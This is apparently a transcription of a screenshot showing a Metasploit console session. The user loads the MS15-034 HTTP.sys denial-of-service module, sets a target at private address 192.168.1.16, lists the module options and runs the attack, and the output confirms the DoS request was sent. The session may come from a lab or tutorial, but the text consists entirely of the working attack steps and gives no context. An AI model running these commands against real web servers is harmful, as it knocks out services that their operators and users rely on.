 root@projectx: ~
File Edit View Search Terminal Help
msf > use auxiliary/dos/http/ms15_034_ulonglongadd
msf auxiliary(dos/http/ms15_034_ulonglongadd) > set RHOSTS 192.168.1.16
RHOSTS => 192.168.1.16
msf auxiliary(dos/http/ms15_034_ulonglongadd) > show options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.16 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
msf auxiliary(dos/http/ms15_034_ulonglongadd) > run
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(dos/http/ms15_034_ulonglongadd) >